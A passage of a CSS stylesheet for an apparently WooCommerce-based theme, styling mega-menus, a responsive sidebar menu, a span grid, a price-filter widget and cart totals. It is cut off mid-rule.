.primary-menu .navbar-inner .nav.nav-css > li ul > li:hover > a, .primary-menu .navbar-inner .nav.nav-css > li ul > li.active > a {
    color: #da251c;
    background: #fff;
}

.primary-menu .navbar-inner .nav.nav-css > li ul > li:hover > a:before, .primary-menu .navbar-inner .nav.nav-css > li ul > li.active > a:before {
    background: #da251c;
}

.primary-menu .navbar-inner .nav.nav-css > li ul > li:hover > .dropdown-menu {
    display: block;
}

.primary-menu .navbar-inner .nav.nav-css >li:hover > .dropdown-menu {
    display: block;
}

.primary-menu .navbar-inner .nav.nav-css > li.open > .dropdown-menu {
    display: block;
}

.header-style3 .primary-menu {
    display: inline-block;
    width: 100%;
    background-color: #323a45;
    margin-top: -26px;
    border-radius: 5px;
}

.header-style3 .primary-menu .navbar-inner .nav#myTabs > li a {
    border-top-left-radius: 0px;
    border-bottom-left-radius: 0px;
}

.header-style3 .primary-menu .navbar-inner .nav#myTabs > li a:before {
    border-top-left-radius: 0px;
    border-bottom-left-radius: 0px;
    background: none !important;
}

.header-style3 .primary-menu .navbar-inner .nav > li {
    height: 50px;
}

.header-style3 .primary-menu .navbar-inner .nav > li:first-child > a, .header-style3 .primary-menu .navbar-inner .nav > li:first-child:hover > a:before {
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
    border-left: none !important;
}

.header-style3 .primary-menu .navbar-inner .nav > li:hover > a:before {
    background-color: #474e58 !important;
}

.header-style3 .primary-menu .navbar-inner .nav > li > a {
    height: 50px;
    line-height: 50px;
    border-right: none;
}

.header-style3 .primary-menu .navbar-inner .nav > li.active > a {
    background-color: #474e58;
}

.header-style3 .primary-menu .navbar-inner .nav > li .item-icon {
    display: none;
}

.vertical_megamenu .nav.vertical-megamenu > li {
    display: block;
    float: none;
    line-height: normal;
    border-bottom: #DDD 1px solid;
}

.sidebar .vertical_megamenu .nav.vertical-megamenu > li {
    line-height: normal;
    list-style: none;
    overflow: hidden;
}
.menu-uncategorized{display:none!Important}
.sidebar .vertical_megamenu .nav.vertical-megamenu > li:hover {
    overflow: inherit
}

.sidebar .vertical_megamenu .nav.vertical-megamenu > li > a {
    display: block !important;
    color: #222;
    padding: 10px 15px;
    font-size: 14px;
}

.sidebar .vertical_megamenu .nav.vertical-megamenu > li > a:hover {
    background: #fff;
    color: #da251c;
}

.vertical_megamenu .nav.vertical-megamenu > li > a {
    display: block;
    padding: 10px 15px 13px 15px;
    padding-left: 5px;
    margin-left: 20px;
    position: relative;
    color: #222;
    font-size: 14px;
}

.vertical_megamenu .nav.vertical-megamenu > li > a:hover {
    color: #da251c;
}

.vertical_megamenu .nav.vertical-megamenu > li > a .menu-img {
    display: inline-block;
    position: absolute;
    left: 15px;
    top: 9px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-img >a {
    padding: 12px 15px 12px 50px;
}

.vertical_megamenu .nav.vertical-megamenu > li.active > a, .vertical_megamenu .nav.vertical-megamenu > li.open > a {
    background: none;
    color: #a8a8a8;
    background: none !Important;
    color: #da251c;
}

.vertical_megamenu .nav.vertical-megamenu > li.dropdown > a:after {
    content: "\f105";
    font-family: FontAwesome;
    position: absolute;
    right: 15px;
    top: 10px;
    font-size: 14px;
}

.vertical_megamenu .nav.vertical-megamenu > li > .dropdown-menu {
    display: none;
    left: 100%;
    top: -5px;
    padding: 0;
    margin-top: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    opacity: 0;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    width: 0;
    min-width: 0;
    display: inline-block;
    border-bottom: #da251c 2px solid;
    border-left: 0;
    box-shadow: none;
}

.vertical_megamenu .nav.vertical-megamenu > li > .dropdown-menu:before {
    content: "";
    background: transparent;
    position: absolute;
    top: -1px;
    bottom: 0;
    width: 15px;
    left: -15px;
}

.vertical_megamenu .nav.vertical-megamenu > li > .dropdown-menu .dropdown-submenu, .vertical_megamenu .nav.vertical-megamenu > li > .dropdown-menu .menu-image3, .vertical_megamenu .nav.vertical-megamenu > li > .dropdown-menu .menu-featured-products, .vertical_megamenu .nav.vertical-megamenu > li > .dropdown-menu .menu-product, .vertical_megamenu .nav.vertical-megamenu > li > .dropdown-menu .menu-new-arrivals, .vertical_megamenu .nav.vertical-megamenu > li > .dropdown-menu .menu-book-magazine {
    min-width: 150px;
    padding: 10px 20px;
}

.vertical_megamenu .nav.vertical-megamenu > li.open > .dropdown-menu, .vertical_megamenu .nav.vertical-megamenu > li:hover > .dropdown-menu {
    display: block;
    opacity: 1;
    width: 800px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li {
    line-height: 25px;
    list-style: none;
    position: relative;
    padding: 0;
    width: 30%;
    margin: 5px 1.5%;
    float: left;
    display: inline-block;
    padding: 5px 0 0 0;
    border: 0!important;
    border-bottom: #d9d9d9 1px solid !important;
    height: auto;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li +li {
    border-color: #d9d9d9;
    border-style: solid;
    border-width: 1px 0 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li a {
    display: block;
    color: #444;
    line-height: 25px;
    padding: 0 5px;
    position: relative;
    /* line-height: 30px; */
    font-size: 14px;
    overflow: hidden;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li.dropdown-submenu:hover > a:after {
    content: "\f0da";
    font-family: FontAwesome;
    position: absolute;
    left: 100%;
    top: 50%;
    font-size: 16px;
    height: 20px;
    margin-top: -10px;
    color: #fff;
}

.rtl .vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li.dropdown-submenu:hover > a:after {
    right: 100%;
    left: auto;
    content: '\f0d9';
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub {
    position: absolute;
    left: 104%;
    top: -1px;
    margin: 0;
    -ms-transform-origin: left top;
    -webkit-transform-origin: left top;
    transform-origin: left top;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    list-style: none;
    background: #fff;
    min-width: 180px;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub > li +li {
    border-color: #d9d9d9;
    border-style: solid;
    border-width: 1px 0 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub > li a:hover {
    color: #da251c;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub > li a:hover:before {
    background-color: #da251c;
}

.rtl .vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub {
    left: auto;
    right: 104%;
}

.rtl .vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub:before {
    background: none;
    width: 0px;
}

.rtl .vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub:after {
    background-color: transparent;
    content: " ";
    height: 100%;
    right: -20px;
    position: absolute;
    top: 0;
    width: 20px;
    display: block;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub:before {
    background-color: transparent;
    content: " ";
    height: 100%;
    left: -20px;
    position: absolute;
    top: 0;
    width: 20px;
    display: block;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li:hover > a, .vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li.active > a {
    color: #da251c;
    background: #fff;
    background: none !Important;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li:hover > a:before, .vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li.active > a:before {
    background: #da251c;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li:hover > .dropdown-sub {
    display: block;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu.three-column {
    padding: 0;
    min-width: 630px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu > .dropdown-submenu.col-1 {
    padding: 27px 30px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu > .dropdown-submenu.col-1 span.have-title {
    text-transform: capitalize;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu > .dropdown-submenu.col-1:nth-child(2) {
    padding: 27px 0px 27px 60px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu .dropdown-submenu, .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu .menu-featured-products, .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu .menu-product, .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu .menu-new-arrivals, .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu .menu-book-magazine {
    min-width: 150px;
    padding: 20px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu .menu-image3 {
    padding: 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu.three-column {
    padding: 20px 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu {
    min-width: 150px;
    float: left;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu.col-1 {
    padding: 7px 30px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu.col-1 span.have-title {
    text-transform: capitalize;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu.two-column {
    width: 33.333333%;
    max-width: 102px;
    min-width: 0;
    padding: 25px 0px 10px 25px;
    margin-right: 7px;
    background-color: #eeeeee;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu > a, .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu > span.have-title {
    padding: 0;
    margin-bottom: 8px;
    display: block;
    font-weight: 500;
    text-transform: uppercase;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu > a:hover, .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu > span.have-title:hover {
    background: none;
    color: #444;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu .dropdown-sub > li > a {
    text-transform: uppercase;
    padding: 5px 0px;
    line-height: 29px;
    font-weight: 400;
}

.header-style4 .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu .dropdown-sub > li > a, .header-style6 .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu .dropdown-sub > li > a, .header-style6 .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu .dropdown-sub > li > a, .header-style8 .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu .dropdown-sub > li > a, .header-style9 .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu .dropdown-sub > li > a {
    color: #444;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu .dropdown-sub > li > a:hover {
    color: #da251c !important;
    background: none !important;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu.three-column {
    padding: 0px 5px 0px 25px;
    border-right: 1px solid #ddd;
    width: 29%;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .menu-new-arrivals.three-column {
    padding-top: 10px;
    margin: 0 30px;
    border-top: 1px solid #ccc;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .menu-new-arrivals.three-column .have-title {
    display: block;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 500;
    margin-bottom: 20px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .menu-new-arrivals.three-column .woocommerce {
    margin: 0;
    width: 100%;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .menu-new-arrivals.three-column .woocommerce .products-loop.products-loop li {
    width: 50%;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .menu-new-arrivals.three-column .woocommerce .products-loop.products-loop li .products-entry {
    padding: 0;
    min-height: inherit;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .menu-new-arrivals.three-column .woocommerce .products-loop.products-loop li .products-entry .products-thumb {
    width: 86px;
    float: left;
    overflow: hidden;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .menu-new-arrivals.three-column .woocommerce .products-loop.products-loop li .products-entry .products-thumb .product-thumb-hover img {
    opacity: 1;
    padding: 0 8px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .menu-new-arrivals.three-column .woocommerce .products-loop.products-loop li .products-entry .products-content {
    overflow: hidden;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column {
    width: 79% !important;
    padding: 25px 0px 0px 0px;
    float: left;
    display: inline-block;
    font-weight: 500;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .have-title {
    padding-left: 23px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop {
    margin-left: 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop li {
    width: 45%;
    float: left;
    vertical-align: top;
    margin: 8px 0 0px 8px;
    position: relative;
    border-right: 1px solid #eee;
    padding-right: 25px;
    border-right: 1px solid #ddd;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop li .products-entry {
    margin-bottom: 0;
    border: 0;
    min-height: inherit;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop li .products-entry .products-thumb {
    margin-bottom: 10px;
    border: 0;
    width: 100%;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop li .products-entry .products-content {
    margin-left: 0;
    margin-right: 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop li .products-entry .products-content h3 a {
    font-size: 18px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop li .products-entry .products-content .desc {
    display: none;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop li .item-bottom {
    display: none;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop li:last-child {
    border-right: none;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column.menu-product {
    min-width: 208px;
    width: 40%;
    float: left;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .item-bottom {
    display: none;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .woocommerce {
    display: inline-block;
    margin-left: 15px;
    margin-right: 15px;
    padding-top: 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .woocommerce .products-loop.products-loop li {
    width: 100%;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .woocommerce .products-loop.products-loop li .products-entry {
    margin-bottom: 0;
    border: 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .woocommerce .products-loop.products-loop li .products-entry .products-thumb {
    width: 160px;
    border: 0;
    margin-bottom: 10px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .woocommerce .products-loop.products-loop li .products-entry .products-thumb .onsale {
    top: 0;
    left: 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .woocommerce .products-loop.products-loop li .products-entry .products-content {
    margin-left: 0;
    margin-right: 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .woocommerce .products-loop.products-loop li .products-entry .products-content .desc {
    display: none;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .woocommerce .products-loop.products-loop li.col-lg-6 .products-entry, .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .woocommerce .products-loop.products-loop li.col-sm-6 .products-entry {
    padding-left: 0 !important;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .one-column {
    min-width: 160px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .two-column {
    width: 540px;
    padding: 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .two-column > li:nth-child(2n+1) {
    clear: both;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .three-column {
    min-width: 510px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .three-column .woocommerce {
    padding-top: 10px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .three-column .woocommerce .products-grid li {
    margin-bottom: 0px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .three-column > li:nth-child(3n+1) {
    clear: both;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .four-column {
    min-width: 640px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .four-column > li:nth-child(4n+1) {
    clear: both;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .five-column {
    min-width: 800px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .five-column > li:nth-child(5n+1) {
    clear: both;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .six-column {
    min-width: 960px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .six-column > li:nth-child(6n+1) {
    clear: both;
}

.phone-icon-category {
    display: inline-block;
    color: #fff;
    text-transform: uppercase;
    margin-left: 15px;
    float: left;
    padding: 15px 30px 14px 10px;
    background-color: #da251c;
    display: none;
}

.rtl .phone-icon-category {
    float: right;
    padding: 15px 10px 14px 30px;
    margin-right: 15px;
    margin-left: 0;
}

.rtl .phone-icon-category span {
    margin-left: 10px;
    margin-right: 0;
}

.phone-icon-category span {
    background-image: url("../assets/img/icon-ver-menu.png");
    background-repeat: no-repeat;
    display: inline-block;
    width: 17px;
    height: 17px;
    vertical-align: top;
    margin-right: 10px;
}

.phone-icon-category:hover {
    color: #fff;
    background: #386ac5;
}

#main-menu .primary-menu .mid-header .phone-icon-menu {
    background: #525252 url("../assets/img/btn-menu-mobile.png") no-repeat scroll center center;
    display: none;
    float: left;
    height: 40px;
    width: 43px;
}

.header-style3 #main-menu .primary-menu .mid-header .phone-icon-menu {
    background-color: transparent;
    height: 50px;
}

.rtl #main-menu .primary-menu .mid-header .phone-icon-menu {
    float: right;
}

#main-menu .primary-menu .mid-header .phone-icon-search {
    width: 40px;
    height: 40px;
    float: left;
    display: none;
    margin: 0;
    font-size: 14px;
    text-align: center;
    line-height: 40px;
    font-size: 16px;
    color: #fff;
}

.rtl #main-menu .primary-menu .mid-header .phone-icon-search {
    float: right;
}

.resmenu-container {
    display: none;
}

.vertical_megamenu .resmenu-container .menu-responsive-wrapper {
    background: none;
}

.vertical_megamenu .resmenu-container .menu-responsive-wrapper ul {
    list-style: none;
}

.vertical_megamenu .resmenu-container .menu-responsive-wrapper ul > li > a {
    color: #444;
}

.vertical_megamenu .resmenu-container .menu-responsive-wrapper ul > li + li {
    border-top: 1px solid #ddd;
}

.vertical_megamenu .resmenu-container .menu-responsive-wrapper ul > li .show-dropdown {
    background: #eee;
}

.vertical_megamenu .resmenu-container .menu-responsive-wrapper ul .dropdown-resmenu {
    border-top: 1px solid #ddd;
}

.resmenu-container .navbar-toggle {
    display: none;
}

.resmenu-container .menu-responsive-wrapper {
    position: absolute;
    top: 40px;
    padding: 0;
    min-width: 290px;
    background: #444;
}

.resmenu-container .menu-responsive-wrapper ul .dropdown-resmenu {
    display: none;
    border-top: 1px solid #555;
}

.resmenu-container .menu-responsive-wrapper ul .dropdown-resmenu > li > a {
    padding-left: 25px;
}

.resmenu-container .menu-responsive-wrapper ul > li {
    position: relative;
}

.resmenu-container .menu-responsive-wrapper ul > li > a {
    color: #fff;
    padding: 10px 20px;
    display: block;
}

.resmenu-container .menu-responsive-wrapper ul > li .show-dropdown {
    display: block;
    width: 40px;
    position: absolute;
    right: 0;
    top: 0;
    height: 38px;
    background: #111;
    cursor: pointer;
    text-align: center;
    line-height: 38px;
    font-size: 20px;
}

.resmenu-container .menu-responsive-wrapper ul > li .show-dropdown:after {
    content: "+";
    font-family: FontAwesome;
}

.resmenu-container .menu-responsive-wrapper ul > li .show-dropdown.show:after {
    
 }

.resmenu-container .menu-responsive-wrapper ul > li .show-dropdown:hover {
    color: #fff;
    background: #da251c;
}

.resmenu-container .menu-responsive-wrapper ul > li + li {
    border-top: 1px solid #555;
}

.resmenu-container .menu-responsive-wrapper ul > li:hover > a, .resmenu-container .menu-responsive-wrapper ul > li.active > a {
    background: #eee;
    color: #da251c;
}

.resmenu-container .menu-responsive-wrapper ul > li:hover > .show-dropdown, .resmenu-container .menu-responsive-wrapper ul > li.active > .show-dropdown {
    background: #da251c;
    color: #fff;
}

.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    width: 0;
    -webkit-transform: translate(-300px,0);
    -ms-transform: translate(-300px,0);
    transform: translate(-300px,0);
    z-index: 9999;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper.open {
    -webkit-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
}

.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner {
    background: #444;
    position: relative;
    height: 100%;
    overflow-x: auto;
}

.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner h3 {
    text-transform: uppercase;
    padding: 40px 0;
    text-align: center;
    background: #111;
    color: #eee;
    margin-bottom: 0;
    border-bottom: 1px solid #666;
}

.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner > ul {
    border-bottom: 1px solid #555;
}

.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner .menu-close {
    position: absolute;
    top: 10px;
    right: 20px;
    color: #fff;
    font-size: 20px;
    cursor: pointer;
}

.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner .menu-close:after {
    content: "\f00d";
    font-family: FontAwesome;
}

.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner .menu-close:hover {
    color: #da251c;
}

.row-mega {
    margin-left: -30px;
    *zoom: 1; }

.row-mega:before, .row-mega:after {
    display: table;
    line-height: 0;
    content: "";
}

.row-mega:after {
    clear: both;
}

[class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 30px;
    box-sizing: inherit;
    -moz-box-sizing: inherit;
}

.span12 {
    width: 1170px;
}

.span11 {
    width: 1070px;
}

.span10 {
    width: 970px;
}

.span9 {
    width: 870px;
}

.span8 {
    width: 770px;
}

.span7 {
    width: 670px;
}

.span6 {
    width: 570px;
}

.span5 {
    width: 470px;
}

.span4 {
    width: 370px;
}

.span3 {
    width: 270px;
}

.span2 {
    width: 170px;
}

.span1 {
    width: 70px;
}

@media (min-width: 980px) and (max-width: 1190px) {
    .row-mega {
        margin-left: -20px;
        *zoom: 1; }

    .row-mega:after {
        clear: both;
    }

    [class*="span"] {
        float: left;
        min-height: 1px;
        margin-left: 20px;
    }

    .rtl .row-mega {
        margin: 0 -20px 0 0;
    }

    .rtl [class*="span"] {
        margin: 0 20px 0 0;
    }

    .span12 {
        width: 940px;
    }

    .span11 {
        width: 860px;
    }

    .span10 {
        width: 780px;
    }

    .span9 {
        width: 700px;
    }

    .span8 {
        width: 620px;
    }

    .span7 {
        width: 540px;
    }

    .span6 {
        width: 460px;
    }

    .span5 {
        width: 380px;
    }

    .span4 {
        width: 300px;
    }

    .span3 {
        width: 220px;
    }

    .span2 {
        width: 140px;
    }

    .span1 {
        width: 60px;
    }
}

.woocommerce #respond input#submit.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt {
    background: #da251c;
}

.woocommerce .box-layout .widget_price_filter .price_slider_amount #min_price, .woocommerce .box-layout .widget_price_filter .price_slider_amount #max_price, .woocommerce-page .box-layout .widget_price_filter .price_slider_amount #min_price, .woocommerce-page .box-layout .widget_price_filter .price_slider_amount #max_price {
    width: 30%;
}

.woocommerce .widget_price_filter form, .woocommerce-page .widget_price_filter form {
    padding: 20px;
    border: 1px solid #ddd;
}

.woocommerce .widget_price_filter h3, .woocommerce-page .widget_price_filter h3 {
    font-size: 14px;
    text-transform: uppercase;
    margin-bottom: 20px;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background: #da251c;
    margin-bottom: 20px;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
    background-color: #dddddd;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
    width: 18px;
    height: 18px;
    background: #fff;
    border: 2px solid #999;
    top: -6px;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle.ui-state-hover, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle.ui-state-hover {
    border: 2px solid #da251c;
}

.woocommerce .widget_price_filter .price_slider_amount #min_price, .woocommerce .widget_price_filter .price_slider_amount #max_price, .woocommerce-page .widget_price_filter .price_slider_amount #min_price, .woocommerce-page .widget_price_filter .price_slider_amount #max_price {
    display: inline-block !important;
    width: 31%;
    float: left;
    height: 28px;
    line-height: 28px;
    margin-right: 11px;
    margin-bottom: 0;
}

.woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button {
    font-size: 12px;
    text-transform: uppercase;
    border: 1px solid #cecece;
    background: #fff;
    color: #da251c;
    float: left;
    display: inline-block !important;
    width: 28%;
}

.woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce-page .widget_price_filter .price_slider_amount .button:hover {
    border: 1px solid #da251c;
    color: #fff;
    background: #da251c;
}

.woocommerce .widget_price_filter .price_slider_amount .price_label, .woocommerce-page .widget_price_filter .price_slider_amount .price_label {
    display: none !important;
}

.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
    width: 48%;
    float: left;
    margin-right: 2%;
}

.woocommerce .cart-collaterals .cart_totals h2, .woocommerce-page .cart-collaterals .cart_totals h2 {
    border-bottom: 1px solid #eee;
    padding-bottom: 10px;
    margin-bottom: 20px;
}

.woocommerce .cart-collaterals .cart_totals table, .woocommerce-page .cart-collaterals .cart_totals table {
    width: 100%;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    border: 1px solid #eee;
}

.woocommerce .cart-collaterals .cart_totals table tr, .woocommerce-page .cart-collaterals .cart_totals table tr {
    border: 0;
}

.woocommerce .cart-collaterals .cart_totals table tr th, .woocommerce .cart-collaterals .cart_totals table tr td, .woocommerce-page .cart-collaterals .cart_totals table tr th, .woocommerce-page .cart-collaterals .cart_totals table tr td {
    border: 0;
    padding: 10px;
}

.woocommerce .cart-collaterals .cart_totals table tr td, .woocommerce-page .cart-collaterals .cart_totals table tr td {
    text-align: right;
}

.woocommerce .cart-collaterals .cart_totals table tr td .shipping_calculator, .woocommerce-page .cart-collaterals .cart_totals table tr td .shipping_calculator {
    display: none;
}

.woocommerce .cart-collaterals .cart_totals table tr.order-total th, .woocommerce .cart-collaterals .cart_totals table tr.order-total td, .woocommerce-page .cart-collaterals .cart_totals table tr.order-total th, .woocommerce-page .cart-collaterals .cart_totals table tr.order-total td {
